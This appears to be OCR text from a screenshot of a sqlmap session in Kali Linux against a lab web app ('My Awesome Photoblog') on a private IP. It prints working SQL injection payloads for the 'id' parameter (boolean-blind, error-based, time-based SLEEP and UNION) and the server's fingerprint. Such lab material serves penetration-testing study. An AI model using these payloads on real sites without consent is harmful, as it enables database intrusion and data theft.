 root@kali:~/sqlmap-dev# python sqlmap.py -u 'http://192.168.55.3/cat.php?id=1'
{1.2.11.9#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:45:28 /2018-11-17/
[18:45:28] [INFO] resuming back-end DBMS 'mysql'
[18:45:28] [INFO] testing connection to the target URL
[18:45:28] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 6059=6059
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 9941 FROM(SELECT COUNT(*),CONCAT(0x7176787871,(SELECT (ELT(9941=9941,1))),0x717a7a7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x7176787871,0x504645705048566d6671596e626372657a4a6c75527452696e4c615267646b51706e66645864556e,0x717a7a7a71),NULL-- crti
[18:45:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[18:45:29] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.55.3'
[*] ending @ 18:45:29 /2018-11-17/
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: ruby
Ruby
Hacker
picture: cthulhu
picture:
Firefox automatically sends some data to Mozilla so that we can improve your experience.
Choose What I Share